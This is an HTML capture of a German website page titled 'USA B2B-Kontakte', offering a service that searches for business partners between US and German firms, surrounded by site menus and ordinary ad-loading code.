href="https://www.unitedstates.de/usa-immobilien-makler/">USA Immobilienmakler</a></li><li
id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3782"><a
href="https://www.unitedstates.de/fertighaus-usa/">amerikanische Fertighäuser</a></li><li
id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3780"><a
href="https://www.unitedstates.de/immobilien-suche-usa/">Immobilien Suche</a></li><li
id="menu-item-3791" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3791"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li></ul></li><li
id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3787"><a
href="https://www.unitedstates.de/usa-regionen/">Staaten<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3789"><a
href="https://www.unitedstates.de/usa-regionen/">Überblick &#8230;</a></li><li
id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3790"><a
href="https://www.unitedstates.de/bundesstaaten-usa/">Bundesstaaten</a></li><li
id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3788"><a
href="https://www.unitedstates.de/nationalparks-usa/">Nationalparks</a></li><li
id="menu-item-3786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3786"><a
href="https://www.unitedstates.de/wetterregionen-usa/">Wetterregionen</a></li><li
id="menu-item-3808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3808"><a
href="https://www.unitedstates.de/zeitzonen-usa/">Zeitzonen</a></li></ul></li><li
id="menu-item-3792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3792"><a
href="https://www.unitedstates.de/themen-a-z/">Themen (A-Z)<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3800"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Sprachschulen</a></li><li
id="menu-item-3795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3795"><a
href="https://www.unitedstates.de/sprache-englisch/">Sprache Englisch</a></li><li
id="menu-item-3797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3797"><a
href="https://www.unitedstates.de/us-cars/">US Cars</a></li><li
id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a
href="https://www.unitedstates.de/internet-und-telefonkosten-in-den-usa/">Internet und Telefon</a></li><li
id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3798"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li><li
id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3802"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA</a></li><li
id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3806"><a
href="https://www.unitedstates.de/zollbestimmungen-usa/">Zollbestimmungen USA</a></li><li
id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4067"><a
href="https://www.unitedstates.de/usa-links/">USA Links</a></li><li
id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3793"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;<i
class="td-icon-menu-right td-element-after"></i></a><ul
class="sub-menu"><li
id="menu-item-3817" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3817"><a
href="https://www.unitedstates.de/amerikanische-masseinheiten/">Maßeinheiten USA</a></li><li
id="menu-item-3816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3816"><a
href="https://www.unitedstates.de/feiertage-usa-html/">Feiertage</a></li><li
id="menu-item-3815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3815"><a
href="https://www.unitedstates.de/fuehrerschein-usa/">Führerschein</a></li><li
id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3814"><a
href="https://www.unitedstates.de/gesetze-usa/">Gesetze</a></li><li
id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3813"><a
href="https://www.unitedstates.de/green-card-verlosung/">Green Card</a></li><li
id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3805"><a
href="https://www.unitedstates.de/kulinarisch-usa/">kulinarisches USA</a></li><li
id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3812"><a
href="https://www.unitedstates.de/praesidenten-usa/">Präsidenten der USA</a></li><li
id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3810"><a
href="https://www.unitedstates.de/tanken-in-den-usa/">Tanken in den USA</a></li><li
id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3809"><a
href="https://www.unitedstates.de/usa-shop/">USA Shops</a></li><li
id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3807"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;</a></li></ul></li></ul></li></ul></div></div></div><div
id="login-form-mobile" class="td-register-section"><div
id="td-login-mob" class="td-login-animation td-login-hide-mob"><div
class="td-login-close">
<span
class="td-back-button"><i
class="td-icon-read-down"></i></span><div
class="td-login-title">Anmelden</div><div
class="td-mobile-close">
<span><i
class="td-icon-close-mobile"></i></span></div></div><form
class="td-login-form-wrap" action="#" method="post"><div
class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div><div
class="td_display_err"></div><div
class="td-login-inputs"><input
class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label
for="login_email-mob">Ihr Benutzername</label></div><div
class="td-login-inputs"><input
class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label
for="login_pass-mob">Ihr Passwort</label></div>
<input
type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden"><div
class="td-login-info-text">
<a
href="#" id="forgot-pass-link-mob">Passwort vergessen?</a></div><div
class="td-login-register-link"></div><div
class="td-login-info-text"><a
class="privacy-policy-link" href="https://www.unitedstates.de/datenschutzerklaerung/">Datenschutzerklärung</a></div></form></div><div
id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div
class="td-forgot-pass-close">
<a
href="#" aria-label="Back" class="td-back-button"><i
class="td-icon-read-down"></i></a><div
class="td-login-title">Passwort-Wiederherstellung</div></div><div
class="td-login-form-wrap"><div
class="td-login-panel-title">Passwort zurücksetzen</div><div
class="td_display_err"></div><div
class="td-login-inputs"><input
class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label
for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
<input
type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort"></div></div></div></div><div
class="td-search-background" style="visibility:hidden"></div><div
class="td-search-wrap-mob" style="visibility:hidden"><div
class="td-drop-down-search"><form
method="get" class="td-search-form" action="https://www.unitedstates.de/"><div
class="td-search-close">
<span><i
class="td-icon-close-mobile"></i></span></div><div
role="search" class="td-search-input">
<span>Suche</span>
<input
id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div
id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div
id="td-outer-wrap" class="td-theme-wrap"><div
class="tdc-header-wrap "><div
class="td-header-wrap td-header-style-6 "><div
class="td-header-top-menu-full td-container-wrap "><div
class="td-container td-header-row td-header-top-menu"><div
class="top-bar-style-4"><div
class="td-header-sp-top-widget"></div><div
class="td-header-sp-top-menu"><div
class="td_data_time"><div >Freitag, Januar 23, 2026</div></div><ul
class="top-header-menu td_ul_login"><li
class="menu-item"><a
class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Anmelden / Beitreten</a><span
class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div></div><div
id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div
class="td-login-wrap">
<a
href="#" aria-label="Back" class="td-back-button"><i
class="td-icon-modal-back"></i></a><div
id="td-login-div" class="td-login-form-div td-display-block"><div
class="td-login-panel-title">Anmelden</div><div
class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div
class="td_display_err"></div><form
id="loginForm" action="#" method="post"><div
class="td-login-inputs"><input
class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label
for="login_email">Ihr Benutzername</label></div><div
class="td-login-inputs"><input
class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label
for="login_pass">Ihr Passwort</label></div>
<input
type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div
class="td-login-info-text"><a
href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div><div
class="td-login-info-text"><a
class="privacy-policy-link" href="https://www.unitedstates.de/datenschutzerklaerung/">Datenschutzerklärung</a></div></div><div
id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div
class="td-login-panel-title">Passwort-Wiederherstellung</div><div
class="td-login-panel-descr">Passwort zurücksetzen</div><div
class="td_display_err"></div><form
id="forgotpassForm" action="#" method="post"><div
class="td-login-inputs"><input
class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label
for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input
type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div
class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div
class="td-header-menu-wrap-full td-container-wrap "><div
class="td-header-menu-wrap "><div
class="td-container td-header-row td-header-main-menu black-menu"><div
class="header-search-wrap"><div
class="td-search-btns-wrap">
<a
id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i
class="td-icon-search"></i></a>
<a
id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i
class="td-icon-search"></i></a></div><div
class="td-drop-down-search" aria-labelledby="td-header-search-button"><form
method="get" class="td-search-form" action="https://www.unitedstates.de/"><div
role="search" class="td-head-form-search-wrap">
<input
id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input
class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" /></div></form><div
id="td-aj-search"></div></div></div><div
id="td-header-menu" role="navigation"><div
id="td-top-mobile-toggle"><a
href="#" role="button" aria-label="Menu"><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-menu">
<a
class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.unitedstates.de/">
<img
class="td-retina-data" data-retina="https://unitedstates.de/wp-content/uploads/logo-unitedstates-140.jpg" src="https://unitedstates.de/wp-content/uploads/logo-unitedstates-140.jpg" alt="unitedstates.de"  width="140" height="48"/>
</a>
<a
class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.unitedstates.de/">
<img
src="https://unitedstates.de/wp-content/uploads/logo-unitedstates-272_2026-2-300x103.jpg" alt="unitedstates.de"  width="140" height="48"/>
<span
class="td-visual-hidden">unitedstates.de</span>
</a></div><div
class="menu-menu-header-main-container"><ul
id="menu-menu-header-main-1" class="sf-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-3722"><a
href="https://www.unitedstates.de/usa-reisen/">Reisen</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3729"><a
href="https://www.unitedstates.de/usa-reisen/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3731"><a
href="https://www.unitedstates.de/sprachreisen-usa/">Sprachreisen</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3753"><a
href="https://www.unitedstates.de/au-pair-usa/">Au Pair USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3756"><a
href="https://www.unitedstates.de/praktikum-usa/">Praktikum</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3758"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Englische Sprachschulen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3751"><a
href="https://www.unitedstates.de/sprachkurs_und_praktikum_usa/">Sprachkurs und Praktikum</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3754"><a
href="https://www.unitedstates.de/high-school-schuleraustausch-usa/">High School und Schüleraustausch</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3752"><a
href="https://www.unitedstates.de/praktikum-usa-visum/">Visum Service</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3757"><a
href="https://www.unitedstates.de/sprachreisen-usa/">weitere &#8230;</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3725"><a
href="https://www.unitedstates.de/usa-flug/">Flüge</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3750"><a
href="https://www.unitedstates.de/usa-flug/">Flüge suchen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3749"><a
href="https://www.unitedstates.de/flughaefen-usa/">Flughäfen in den USA</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3732"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3747"><a
href="https://www.unitedstates.de/mietwagen-usa/">Mietwagen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3748"><a
href="https://www.unitedstates.de/camper-wohnmobil-usa/">Camper Wohnmobil</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3746"><a
href="https://www.unitedstates.de/usa-oldtimer/">Oldtimer</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3727"><a
href="https://www.unitedstates.de/hotels-usa/">Unterkünfte</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3740"><a
href="https://www.unitedstates.de/ferienhaus-usa/">Ferienhaus</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3738"><a
href="https://www.unitedstates.de/hotels-usa/">Hotels</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3739"><a
href="https://www.unitedstates.de/motels-usa/">Motels</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3721"><a
href="https://www.unitedstates.de/rundreisen-usa/">Rundreisen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3742"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente ESTA</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3745"><a
href="https://www.unitedstates.de/reisedokumente-usa/">Reisedokumente</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3744"><a
href="https://www.unitedstates.de/usa-einreise-esta-antrag-online/">ESTA Antrag</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3730"><a
href="https://www.unitedstates.de/usa-reisen/">weitere &#8230;</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3736"><a
href="https://www.unitedstates.de/bike-touren-usa/">Bike Touren</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3737"><a
href="https://www.unitedstates.de/bootcharter-usa/">Bootcharter</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3743"><a
href="https://www.unitedstates.de/kreuzfahrten-usa/">Kreuzfahrten</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3811"><a
href="https://www.unitedstates.de/die-route-66/">Die Route 66</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3723"><a
href="https://www.unitedstates.de/usa-skireisen/">Skireisen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3759"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li></ul></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3760"><a
href="https://www.unitedstates.de/usa-business/">Business</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3762"><a
href="https://www.unitedstates.de/usa-business/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3764"><a
href="https://www.unitedstates.de/recht-steuern-usa/">Recht und Steuern</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3770"><a
href="https://www.unitedstates.de/steuererstattung-usa/">Steuererstattung</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3767"><a
href="https://www.unitedstates.de/firmen-gruendung-usa/">Firmen Gründung</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item td-menu-item td-normal-menu menu-item-3761"><a
href="https://www.unitedstates.de/usa-b2b-kontakte/">B2B-Kontakte</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3766"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3773"><a
href="https://www.unitedstates.de/visum-usa/">Visa Überblick</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3772"><a
href="https://www.unitedstates.de/visa-service-usa/">Visa Service</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3765"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3763"><a
href="https://www.unitedstates.de/usa-business/">weitere &#8230;</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3768"><a
href="https://www.unitedstates.de/firmen-auskunft/">Firmen Auskunft</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3769"><a
href="https://www.unitedstates.de/kontoeroffnung-in-den-usa/">Kontoeröffnung USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3775"><a
href="https://www.unitedstates.de/messe-service-usa/">Messe Service</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3777"><a
href="https://www.unitedstates.de/coaching-usa/">Coaching USA</a></li></ul></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3778"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Immobilien</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3781"><a
href="https://www.unitedstates.de/immobilien-usa-florida/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3779"><a
href="https://www.unitedstates.de/usa-immobilien-makler/">USA Immobilienmakler</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3782"><a
href="https://www.unitedstates.de/fertighaus-usa/">amerikanische Fertighäuser</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3780"><a
href="https://www.unitedstates.de/immobilien-suche-usa/">Immobilien Suche</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3791"><a
href="https://www.unitedstates.de/fachartikel-ubersicht/">Fachartikel Übersicht</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3787"><a
href="https://www.unitedstates.de/usa-regionen/">Staaten</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3789"><a
href="https://www.unitedstates.de/usa-regionen/">Überblick &#8230;</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3790"><a
href="https://www.unitedstates.de/bundesstaaten-usa/">Bundesstaaten</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3788"><a
href="https://www.unitedstates.de/nationalparks-usa/">Nationalparks</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3786"><a
href="https://www.unitedstates.de/wetterregionen-usa/">Wetterregionen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3808"><a
href="https://www.unitedstates.de/zeitzonen-usa/">Zeitzonen</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3792"><a
href="https://www.unitedstates.de/themen-a-z/">Themen (A-Z)</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3800"><a
href="https://www.unitedstates.de/englische-sprachschulen/">Sprachschulen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3795"><a
href="https://www.unitedstates.de/sprache-englisch/">Sprache Englisch</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3797"><a
href="https://www.unitedstates.de/us-cars/">US Cars</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3981"><a
href="https://www.unitedstates.de/internet-und-telefonkosten-in-den-usa/">Internet und Telefon</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3798"><a
href="https://www.unitedstates.de/versicherungen-usa/">Versicherungen</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3802"><a
href="https://www.unitedstates.de/visum-usa/">Visum USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3806"><a
href="https://www.unitedstates.de/zollbestimmungen-usa/">Zollbestimmungen USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4067"><a
href="https://www.unitedstates.de/usa-links/">USA Links</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-3793"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3817"><a
href="https://www.unitedstates.de/amerikanische-masseinheiten/">Maßeinheiten USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3816"><a
href="https://www.unitedstates.de/feiertage-usa-html/">Feiertage</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3815"><a
href="https://www.unitedstates.de/fuehrerschein-usa/">Führerschein</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3814"><a
href="https://www.unitedstates.de/gesetze-usa/">Gesetze</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3813"><a
href="https://www.unitedstates.de/green-card-verlosung/">Green Card</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3805"><a
href="https://www.unitedstates.de/kulinarisch-usa/">kulinarisches USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3812"><a
href="https://www.unitedstates.de/praesidenten-usa/">Präsidenten der USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3810"><a
href="https://www.unitedstates.de/tanken-in-den-usa/">Tanken in den USA</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3809"><a
href="https://www.unitedstates.de/usa-shop/">USA Shops</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3807"><a
href="https://www.unitedstates.de/themen-a-z/">weitere &#8230;</a></li></ul></li></ul></li></ul></div></div></div></div></div></div></div><div
class="td-main-content-wrap td-container-wrap" role="main"><div
class="td-container td-post-template-default "><div
class="td-crumb-container"></div><div
class="td-pb-row"><div
class="td-pb-span8 td-main-content" role="main"><div
class="td-ss-main-content"><article
id="post-1337" class="post-1337 post type-post status-publish format-standard has-post-thumbnail category-b2b-kontakte category-business tag-b2b tag-existenzgruendung tag-firmen tag-firmengruendung tag-geschaeftskontakte tag-gruendung" itemscope itemtype="https://schema.org/Article"><div
class="td-post-header"><ul
class="td-category"><li
class="entry-category"><a
href="https://www.unitedstates.de/thema/business/">Business</a></li><li
class="entry-category"><a
href="https://www.unitedstates.de/thema/business/b2b-kontakte/">B2B Kontakte</a></li></ul><header
class="td-post-title"><h1 class="entry-title">USA B2B-Kontakte</h1><div
class="td-module-meta-info"></div></header></div><div
class="td-post-content tagdiv-type"><div
class="td-post-featured-image"><img
width="420" height="280" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web.jpg" srcset="https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web.jpg 420w, https://www.unitedstates.de/wp-content/uploads/B2B-TECHNOLOGY-COMMUNICATION-TOUCHSCREEN_Fotolia_109876903_XS_web-300x200.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" alt="USA B2B-Kontakte" title="© fotolia - B2B TECHNOLOGY COMMUNICATION TOUCHSCREEN FUTURISTIC CONCEPT - Datei: #109876903 | Urheber: relif"/></div><h2>USA-Deutschland Business to Business Kontakte zu amerikanischen Firmen</h2><p>Sie suchen Geschäftspartner in den USA um Ihre Produkte zu vertreiben? Oder Sie suchen als amerikanische Firma Geschäftspartner in Deutschland?</p><p>Nutzen Sie unsere Marktkenntnisse und Erfahrungen bei der Suche nach geeignetten Geschäftskontakten. Sie geben Ihre Kriterien vor und wir recherchieren nach Firmenprofile von potentiellen Geschäftspartnern und stellen den ersten Kontakt her. Hierbei greifen wir auf unsere eigenen Daten und denen unserer Kooperationspartner zurück. Wir wenden uns an Sie sobald wir einen geeigneten Partner gefunden haben.</p> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div
class="td-g-rec td-g-rec-id-content_inline tdi_1 td_block_template_1 "><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-8897540952070268");adEl.setAttribute("data-ad-slot","1903138214");(adsbygoogle=window.adsbygoogle||[]).push({});}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var 